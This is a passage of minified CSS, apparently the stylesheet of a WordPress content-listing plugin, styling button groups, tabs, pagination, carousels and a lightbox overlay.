.btn-group-vertical>.btn:hover,.pt-cv-wrapper .btn-group>.btn.active,.pt-cv-wrapper .btn-group>.btn:active,.pt-cv-wrapper .btn-group>.btn:focus,.pt-cv-wrapper .btn-group>.btn:hover{z-index:2}.pt-cv-wrapper .btn-group .btn+.btn,.pt-cv-wrapper .btn-group .btn+.btn-group,.pt-cv-wrapper .btn-group .btn-group+.btn,.pt-cv-wrapper .btn-group .btn-group+.btn-group{margin-left:-1px}.pt-cv-wrapper .btn-toolbar{margin-left:-5px}.pt-cv-wrapper .btn-toolbar .btn,.pt-cv-wrapper .btn-toolbar .btn-group,.pt-cv-wrapper .btn-toolbar .input-group{float:left}.pt-cv-wrapper .btn-toolbar>.btn,.pt-cv-wrapper .btn-toolbar>.btn-group,.pt-cv-wrapper .btn-toolbar>.input-group{margin-left:5px}.pt-cv-wrapper .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.pt-cv-wrapper .btn-group>.btn:first-child{margin-left:0}.pt-cv-wrapper .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.pt-cv-wrapper .btn-group>.btn:last-child:not(:first-child),.pt-cv-wrapper .btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.pt-cv-wrapper .btn-group>.btn-group{float:left}.pt-cv-wrapper .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.pt-cv-wrapper .btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.pt-cv-wrapper .btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.pt-cv-wrapper .btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.pt-cv-wrapper .btn-group .dropdown-toggle:active,.pt-cv-wrapper .btn-group.open .dropdown-toggle{outline:0}.pt-cv-wrapper .btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.pt-cv-wrapper .btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.pt-cv-wrapper .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.pt-cv-wrapper .btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.pt-cv-wrapper .btn .caret{margin-left:0}.pt-cv-wrapper .btn-lg .caret{border-width:5px 5px 0}.pt-cv-wrapper .dropup .btn-lg .caret{border-width:0 5px 5px}.pt-cv-wrapper .btn-group-vertical>.btn,.pt-cv-wrapper .btn-group-vertical>.btn-group,.pt-cv-wrapper .btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.pt-cv-wrapper .btn-group-vertical>.btn-group>.btn{float:none}.pt-cv-wrapper .btn-group-vertical>.btn+.btn,.pt-cv-wrapper .btn-group-vertical>.btn+.btn-group,.pt-cv-wrapper .btn-group-vertical>.btn-group+.btn,.pt-cv-wrapper .btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.pt-cv-wrapper .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.pt-cv-wrapper .btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.pt-cv-wrapper .btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.pt-cv-wrapper .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.pt-cv-wrapper .btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.pt-cv-wrapper .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.pt-cv-wrapper .btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.pt-cv-wrapper .btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.pt-cv-wrapper .btn-group-justified>.btn,.pt-cv-wrapper .btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.pt-cv-wrapper .btn-group-justified>.btn-group .btn{width:100%}.pt-cv-wrapper .btn-group-justified>.btn-group .dropdown-menu{left:auto}.pt-cv-wrapper [data-toggle=buttons]>.btn input[type=checkbox],.pt-cv-wrapper [data-toggle=buttons]>.btn input[type=radio],.pt-cv-wrapper [data-toggle=buttons]>.btn-group>.btn input[type=checkbox],.pt-cv-wrapper [data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.pt-cv-wrapper .nav{margin-bottom:0;padding-left:0;list-style:none}.pt-cv-wrapper .nav>li{position:relative;display:block}.pt-cv-wrapper .nav>li>a{position:relative;display:block;padding:10px 15px}.pt-cv-wrapper .nav>li>a:focus,.pt-cv-wrapper .nav>li>a:hover{text-decoration:none;background-color:#eee}.pt-cv-wrapper .nav>li.disabled>a{color:#777}.pt-cv-wrapper .nav>li.disabled>a:focus,.pt-cv-wrapper .nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.pt-cv-wrapper .nav .open>a,.pt-cv-wrapper .nav .open>a:focus,.pt-cv-wrapper .nav .open>a:hover{background-color:#eee;border-color:#337ab7}.pt-cv-wrapper .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.pt-cv-wrapper .nav>li>a>img{max-width:none}.pt-cv-wrapper .nav-tabs{border-bottom:1px solid #ddd}.pt-cv-wrapper .nav-tabs>li{float:left;margin-bottom:-1px}.pt-cv-wrapper .nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.pt-cv-wrapper .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.pt-cv-wrapper .nav-tabs>li.active>a,.pt-cv-wrapper .nav-tabs>li.active>a:focus,.pt-cv-wrapper .nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.pt-cv-wrapper .nav-tabs.nav-justified{width:100%;border-bottom:0}.pt-cv-wrapper .nav-tabs.nav-justified>li{float:none}.pt-cv-wrapper .nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.pt-cv-wrapper .nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.pt-cv-wrapper .nav-tabs.nav-justified>li{display:table-cell;width:1%}.pt-cv-wrapper .nav-tabs.nav-justified>li>a{margin-bottom:0}}.pt-cv-wrapper .nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.pt-cv-wrapper .nav-tabs.nav-justified>.active>a,.pt-cv-wrapper .nav-tabs.nav-justified>.active>a:focus,.pt-cv-wrapper .nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media(min-width:768px){.pt-cv-wrapper .nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.pt-cv-wrapper .nav-tabs.nav-justified>.active>a,.pt-cv-wrapper .nav-tabs.nav-justified>.active>a:focus,.pt-cv-wrapper .nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.pt-cv-wrapper .nav-pills>li{float:left}.pt-cv-wrapper .nav-pills>li>a{border-radius:4px}.pt-cv-wrapper .nav-pills>li+li{margin-left:2px}.pt-cv-wrapper .nav-pills>li.active>a,.pt-cv-wrapper .nav-pills>li.active>a:focus,.pt-cv-wrapper .nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.pt-cv-wrapper .nav-stacked>li{float:none}.pt-cv-wrapper .nav-stacked>li+li{margin-top:2px;margin-left:0}.pt-cv-wrapper .nav-justified{width:100%}.pt-cv-wrapper .nav-justified>li{float:none}.pt-cv-wrapper .nav-justified>li>a{text-align:center;margin-bottom:5px}.pt-cv-wrapper .nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.pt-cv-wrapper .nav-justified>li{display:table-cell;width:1%}.pt-cv-wrapper .nav-justified>li>a{margin-bottom:0}}.pt-cv-wrapper .nav-tabs-justified{border-bottom:0}.pt-cv-wrapper .nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.pt-cv-wrapper .nav-tabs-justified>.active>a,.pt-cv-wrapper .nav-tabs-justified>.active>a:focus,.pt-cv-wrapper .nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media(min-width:768px){.pt-cv-wrapper .nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.pt-cv-wrapper .nav-tabs-justified>.active>a,.pt-cv-wrapper .nav-tabs-justified>.active>a:focus,.pt-cv-wrapper .nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.pt-cv-wrapper .tab-content>.tab-pane{display:none}.pt-cv-wrapper .tab-content>.active{display:block}.pt-cv-wrapper .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.pt-cv-wrapper .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pt-cv-wrapper .pagination>li{display:inline}.pt-cv-wrapper .pagination>li>a,.pt-cv-wrapper .pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pt-cv-wrapper .pagination>li:first-child>a,.pt-cv-wrapper .pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pt-cv-wrapper .pagination>li:last-child>a,.pt-cv-wrapper .pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pt-cv-wrapper .pagination>li>a:focus,.pt-cv-wrapper .pagination>li>a:hover,.pt-cv-wrapper .pagination>li>span:focus,.pt-cv-wrapper .pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pt-cv-wrapper .pagination>.active>a,.pt-cv-wrapper .pagination>.active>a:focus,.pt-cv-wrapper .pagination>.active>a:hover,.pt-cv-wrapper .pagination>.active>span,.pt-cv-wrapper .pagination>.active>span:focus,.pt-cv-wrapper .pagination>.active>span:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pt-cv-wrapper .pagination>.disabled>a,.pt-cv-wrapper .pagination>.disabled>a:focus,.pt-cv-wrapper .pagination>.disabled>a:hover,.pt-cv-wrapper .pagination>.disabled>span,.pt-cv-wrapper .pagination>.disabled>span:focus,.pt-cv-wrapper .pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pt-cv-wrapper .pagination-lg>li>a,.pt-cv-wrapper .pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pt-cv-wrapper .pagination-lg>li:first-child>a,.pt-cv-wrapper .pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pt-cv-wrapper .pagination-lg>li:last-child>a,.pt-cv-wrapper .pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pt-cv-wrapper .pagination-sm>li>a,.pt-cv-wrapper .pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pt-cv-wrapper .pagination-sm>li:first-child>a,.pt-cv-wrapper .pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pt-cv-wrapper .pagination-sm>li:last-child>a,.pt-cv-wrapper .pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pt-cv-wrapper .thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.pt-cv-wrapper .thumbnail a>img,.pt-cv-wrapper .thumbnail>img{margin-left:auto;margin-right:auto}.pt-cv-wrapper a.thumbnail.active,.pt-cv-wrapper a.thumbnail:focus,.pt-cv-wrapper a.thumbnail:hover{border-color:#337ab7}.pt-cv-wrapper .thumbnail .caption{padding:9px;color:#333}.pt-cv-wrapper .pt-cv-carousel{position:relative}.pt-cv-wrapper .carousel-inner{position:relative;overflow:hidden;width:100%}.pt-cv-wrapper .carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.pt-cv-wrapper .carousel-inner>.item>a>img,.pt-cv-wrapper .carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.pt-cv-wrapper .carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.pt-cv-wrapper .carousel-inner>.item.active.right,.pt-cv-wrapper .carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.pt-cv-wrapper .carousel-inner>.item.active.left,.pt-cv-wrapper .carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.pt-cv-wrapper .carousel-inner>.item.active,.pt-cv-wrapper .carousel-inner>.item.next.left,.pt-cv-wrapper .carousel-inner>.item.prev.right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.pt-cv-wrapper .carousel-inner>.active,.pt-cv-wrapper .carousel-inner>.next,.pt-cv-wrapper .carousel-inner>.prev{display:block}.pt-cv-wrapper .carousel-inner>.active{left:0}.pt-cv-wrapper .carousel-inner>.next,.pt-cv-wrapper .carousel-inner>.prev{position:absolute;top:0;width:100%}.pt-cv-wrapper .carousel-inner>.next{left:100%}.pt-cv-wrapper .carousel-inner>.prev{left:-100%}.pt-cv-wrapper .carousel-inner>.next.left,.pt-cv-wrapper .carousel-inner>.prev.right{left:0}.pt-cv-wrapper .carousel-inner>.active.left{left:-100%}.pt-cv-wrapper .carousel-inner>.active.right{left:100%}.pt-cv-wrapper .carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.pt-cv-wrapper .carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.pt-cv-wrapper .carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.pt-cv-wrapper .carousel-control:focus,.pt-cv-wrapper .carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.pt-cv-wrapper .carousel-control .glyphicon-chevron-left,.pt-cv-wrapper .carousel-control .glyphicon-chevron-right,.pt-cv-wrapper .carousel-control .icon-next,.pt-cv-wrapper .carousel-control .icon-prev{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.pt-cv-wrapper .carousel-control .glyphicon-chevron-left,.pt-cv-wrapper .carousel-control .icon-prev{left:50%;margin-left:-10px}.pt-cv-wrapper .carousel-control .glyphicon-chevron-right,.pt-cv-wrapper .carousel-control .icon-next{right:50%;margin-right:-10px}.pt-cv-wrapper .carousel-control .icon-next,.pt-cv-wrapper .carousel-control .icon-prev{width:20px;height:20px;line-height:1;font-family:serif}.pt-cv-wrapper .carousel-control .icon-prev:before{content:'\2039'}.pt-cv-wrapper .carousel-control .icon-next:before{content:'\203a'}.pt-cv-wrapper .pt-cv-carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.pt-cv-wrapper .pt-cv-carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:transparent}.pt-cv-wrapper .pt-cv-carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.pt-cv-wrapper .pt-cv-carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.pt-cv-wrapper .pt-cv-carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.pt-cv-wrapper .carousel-control .glyphicon-chevron-left,.pt-cv-wrapper .carousel-control .glyphicon-chevron-right,.pt-cv-wrapper .carousel-control .icon-next,.pt-cv-wrapper .carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.pt-cv-wrapper .carousel-control .glyphicon-chevron-left,.pt-cv-wrapper .carousel-control .icon-prev{margin-left:-15px}.pt-cv-wrapper .carousel-control .glyphicon-chevron-right,.pt-cv-wrapper .carousel-control .icon-next{margin-right:-15px}.pt-cv-wrapper .pt-cv-carousel-caption{left:20%;right:20%;padding-bottom:30px}.pt-cv-wrapper .pt-cv-carousel-indicators{bottom:20px}}.pt-cv-wrapper .btn-group-vertical>.btn-group:after,.pt-cv-wrapper .btn-group-vertical>.btn-group:before,.pt-cv-wrapper .btn-toolbar:after,.pt-cv-wrapper .btn-toolbar:before,.pt-cv-wrapper .clearfix:after,.pt-cv-wrapper .clearfix:before,.pt-cv-wrapper .container-fluid:after,.pt-cv-wrapper .container-fluid:before,.pt-cv-wrapper .container:after,.pt-cv-wrapper .container:before,.pt-cv-wrapper .nav:after,.pt-cv-wrapper .nav:before,.pt-cv-wrapper .row:after,.pt-cv-wrapper .row:before{content:" ";display:table}.pt-cv-wrapper .btn-group-vertical>.btn-group:after,.pt-cv-wrapper .btn-toolbar:after,.pt-cv-wrapper .clearfix:after,.pt-cv-wrapper .container-fluid:after,.pt-cv-wrapper .container:after,.pt-cv-wrapper .nav:after,.pt-cv-wrapper .row:after{clear:both}.pt-cv-wrapper .center-block{display:block;margin-left:auto;margin-right:auto}.pt-cv-wrapper .pull-right{float:right!important}.pt-cv-wrapper .pull-left{float:left!important}.pt-cv-wrapper .hide{display:none!important}.pt-cv-wrapper .show{display:block!important}.pt-cv-wrapper .invisible{visibility:hidden}.pt-cv-wrapper .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.pt-cv-wrapper .hidden{display:none!important}.pt-cv-wrapper .affix{position:fixed}.pt-cv-wrapper .text-left{text-align:left}.pt-cv-wrapper .text-right{text-align:right}.pt-cv-wrapper .text-center{text-align:center}.pt-cv-wrapper .text-justify{text-align:justify}.pt-cv-wrapper .text-nowrap{white-space:nowrap}.pt-cv-wrapper .text-lowercase{text-transform:lowercase}.pt-cv-wrapper .text-uppercase{text-transform:uppercase}.pt-cv-wrapper .text-capitalize{text-transform:capitalize}.pt-cv-wrapper .text-muted{color:#777}.pt-cv-wrapper .text-primary{color:#428bca}.pt-cv-wrapper .h1,.pt-cv-wrapper .h2,.pt-cv-wrapper .h3,.pt-cv-wrapper .h4,.pt-cv-wrapper .h5,.pt-cv-wrapper .h6,.pt-cv-wrapper h1,.pt-cv-wrapper h2,.pt-cv-wrapper h3,.pt-cv-wrapper h4,.pt-cv-wrapper h5,.pt-cv-wrapper h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.pt-cv-view *,.pt-cv-view :after,.pt-cv-view :before{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.pt-cv-view{position:relative;clear:both}.pt-cv-view:after{clear:both;content:'';display:block}.pt-cv-page{position:relative}.pt-cv-gls-group{clear:left}.pt-cv-view strong,.pt-cv-view strong *{font-weight:600!important}.pt-cv-colsys{margin-left:-15px;margin-right:-15px}@media (min-width:992px){.pt-cv-colsys [data-cvc="11"] .col-md-1:nth-child(11n+1),.pt-cv-colsys [data-cvc="12"] .col-md-1:nth-child(12n+1),.pt-cv-colsys [data-cvc="2"] .col-md-6:nth-child(2n+1),.pt-cv-colsys [data-cvc="3"] .col-md-4:nth-child(3n+1),.pt-cv-colsys [data-cvc="4"] .col-md-3:nth-child(4n+1),.pt-cv-colsys [data-cvc="5"] .col-md-2:nth-child(5n+1),.pt-cv-colsys [data-cvc="6"] .col-md-2:nth-child(6n+1),.pt-cv-colsys [data-cvc="7"] .col-md-1:nth-child(7n+1),.pt-cv-colsys [data-cvc="8"] .col-md-1:nth-child(8n+1),.pt-cv-colsys [data-cvc="9"] .col-md-1:nth-child(9n+1),.pt-cv-colsys [data-cvc="10"] .col-md-1:nth-child(10n+1){clear:left!important}}@media (min-width:768px) and (max-width:991px){.pt-cv-colsys .col-sm-2:nth-child(5n+1),.pt-cv-colsys .col-sm-2:nth-child(6n+1),.pt-cv-colsys .col-sm-3:nth-child(4n+1),.pt-cv-colsys .col-sm-4:nth-child(3n+1),.pt-cv-colsys .col-sm-6:nth-child(2n+1){clear:left!important}}@media (max-width:767px){.pt-cv-colsys .col-xs-2:nth-child(5n+1),.pt-cv-colsys .col-xs-2:nth-child(6n+1),.pt-cv-colsys .col-xs-3:nth-child(4n+1),.pt-cv-colsys .col-xs-4:nth-child(3n+1),.pt-cv-colsys .col-xs-6:nth-child(2n+1){clear:left!important}}@media (min-width:992px){.pt-cv-colsys [data-cvc="5"] .pt-cv-content-item{width:20%}.pt-cv-colsys [data-cvc="7"] .pt-cv-content-item{width:14.28571428%}.pt-cv-colsys [data-cvc="8"] .pt-cv-content-item{width:12.5%}.pt-cv-colsys [data-cvc="9"] .pt-cv-content-item{width:11.11111111%}.pt-cv-colsys [data-cvc="10"] .pt-cv-content-item{width:10%}.pt-cv-colsys [data-cvc="11"] .pt-cv-content-item{width:9.09090909%}}.pt-cv-colsys .pt-cv-content-item{flex:none;max-width:initial}.pt-cv-wrapper .row{display:block}.pt-cv-view a,.pt-cv-wrapper .btn{text-decoration:none!important;outline:0!important;font-style:normal}.pt-cv-view a{pointer-events:auto}.pt-cv-readmore{color:#fff;margin:10px 0;max-width:100%}.pt-cv-content-item{padding-bottom:15px;position:relative;overflow:hidden}.pt-cv-ifield>*,.pt-cv-view .pt-cv-content-item>*{margin-bottom:10px}.pt-cv-collapsible .pt-cv-content-item>*{margin-bottom:0!important}.pt-cv-title{margin-top:0!important}h4.pt-cv-title{font-size:18px}.pt-cv-view .pt-cv-title{margin-bottom:10px}.pt-cv-title a{font-weight:600;border-bottom:none}.pt-cv-thumbnail{height:auto;max-width:100%!important;margin-top:0!important;margin-bottom:10px!important;min-width:inherit!important}.pt-cv-thumbnail.pull-left{margin-right:15px!important}.pt-cv-thumbnail.pull-right{margin-left:15px}.pt-cv-no-image{min-width:80px;min-height:80px}.pt-cv-content,.pt-cv-content *{font-weight:400}.pt-cv-meta-fields{font-size:13px;margin-top:0}.pt-cv-meta-fields a{color:#41b7d8}.pt-cv-pagination-wrapper{margin:20px 0}.pt-cv-view+.pagination{float:left;margin:0 auto!important}.pt-cv-view+.pagination>li{background:0 0!important}.pt-cv-view+.pagination>li>a{cursor:pointer}.pt-cv-spinner{width:15px!important;height:15px!important;margin-top:-25px;display:inline-block;opacity:0!important;filter:alpha(opacity=0);color:#0470ec;-webkit-transition:opacity .25s,width .25s;-moz-transition:opacity .25s,width .25s;-o-transition:opacity .25s,width .25s;transition:opacity .25s,width .25s}.pt-cv-spinner.active{opacity:1!important;filter:alpha(opacity=100)}.pt-cv-clear-pagination{margin-bottom:50px}.pt-cv-pagination-wrapper{clear:both;position:relative}.pt-cv-pgloadmore+.pt-cv-pagination-wrapper{overflow-anchor:none}.pt-cv-pagination-wrapper .pt-cv-pagination.pagination{-webkit-box-shadow:none!important;box-shadow:none!important;border:0;padding:0;margin:initial;min-height:initial;width:auto;display:inline-block}.pt-cv-pagination li{display:inline!important;background-image:none!important}.pt-cv-pagination li:after,.pt-cv-pagination li:before{content:none!important}.pt-cv-pagination li a{cursor:pointer;display:inline-block}.pt-cv-pagination li.active a{border-color:rgba(66,139,202,.2)!important}.pt-cv-pagination li a[href="#"]{pointer-events:none}.pt-cv-collapsible .panel{display:block}.pt-cv-collapsible .panel-heading{padding:0}.pt-cv-collapsible .panel-heading a{display:block;padding:10px 15px}.pt-cv-collapsible .panel-body{padding:10px}.pt-cv-view .collapse{display:none;visibility:hidden}.pt-cv-view .collapse.in{display:block;visibility:visible;overflow:auto}.pt-cv-collapsible .panel-heading br{display:none}.pt-cv-collapsible{overflow-anchor:none}.pt-cv-scrollable{margin-left:0;margin-right:0}.pt-cv-scrollable .carousel-inner{opacity:1}.pt-cv-scrollable .pt-cv-carousel-caption{text-align:left;bottom:15px;padding:10px}.pt-cv-scrollable .pt-cv-carousel-caption *{text-shadow:none}.pt-cv-scrollable .pt-cv-title{padding-bottom:0}.pt-cv-scrollable .pt-cv-carousel-caption{margin-bottom:10px!important}.pt-cv-scrollable .pt-cv-thumbnail{width:100%}.pt-cv-carousel-caption:empty{display:none}.pt-cv-scrollable .pt-cv-carousel .item{height:auto;margin:auto;min-height:0;max-height:none;line-height:normal}.pt-cv-scrollable .pt-cv-cap-w-img{background:rgba(0,0,0,.6);text-shadow:0 1px 1px #000;left:15px;right:15px}.pt-cv-cap-w-img *{color:#fff}.pt-cv-cap-w-img .pt-cv-title a{color:#fff!important}.pt-cv-scrollable .pt-cv-cap-wo-img{position:relative!important;bottom:0!important;left:0;right:0}.pt-cv-cap-wo-img *{color:#000}.pt-cv-cap-wo-img .pt-cv-readmore{color:#fff}.pt-cv-view .carousel-control{background-image:none!important;height:30px;width:40px;bottom:0;top:auto;color:#00A100;cursor:pointer}.pt-cv-view .pt-cv-carousel-indicators{bottom:0;margin-bottom:4px}.pt-cv-view .pt-cv-carousel-indicators li{background:#cecece;border:1px solid #cecece;margin:0}.pt-cv-view .pt-cv-carousel-indicators li.active{background:#428bca;border:1px solid #428bca}.pt-cv-2-col .pt-cv-title{clear:none!important}@media (min-width:480px){.pt-cv-2-col .pt-cv-colwrap{display:table-cell;word-break:break-word}}@media (max-width:479px){.pt-cv-2-col .pt-cv-colwrap{clear:both}}.pt-cv-view .panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.pt-cv-view .panel-default{border-color:#ddd;padding-bottom:0}.pt-cv-view .panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.pt-cv-pagination:after,.pt-cv-pagination:before{content:none!important}.pt-cv-wrapper [class*=pt-cv-] a{box-shadow:none}.pt-cv-view p:empty{display:none}.pt-cv-view .pt-cv-ifield{margin-bottom:0!important}@media (max-width:480px){.pt-cv-nolf .pt-cv-2-col .pt-cv-thumbnail{float:none!important;margin:0}}@media print{.pt-cv-view a[href]:after{content:none!important}.pt-cv-view .collapse{display:block!important;height:auto!important;visibility:visible!important}}#cvpboxOverlay,#cvpboxWrapper,#cvpcolorbox{position:absolute;top:0;left:0;z-index:9999}#cvpboxWrapper{max-width:none}#cvpboxOverlay{position:fixed;width:100%;height:100%}#cvpboxBottomLeft,#cvpboxMiddleLeft{clear:left}#cvpboxContent{position:relative}#cvpboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cvpboxTitle{margin:0}#cvpboxLoadingGraphic,#cvpboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}#cvpboxClose,#cvpboxNext,#cvpboxPrevious,#cvpboxSlideshow{cursor:pointer}.cvpboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cvpboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#cvpboxContent,#cvpboxLoadedContent,#cvpcolorbox{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cvpboxOverlay{background:#000}#cvpcolorbox{outline:0}#cvpboxContent{margin:20px}.cvpboxIframe{background:#fff}#cvpboxError{padding:50px;border:1px solid #ccc}#cvpboxLoadedContent{border:5px solid #000}@media (min-width:992px){#cvpboxLoadedContent{background:#fff}}#cvpboxTitle{position:absolute;left:4px;color:#ccc}#cvpboxCurrent{position:absolute;top:-20px;right:20px;color:#ccc}#cvpboxLoadingGraphic{background:url([data-uri]) center center 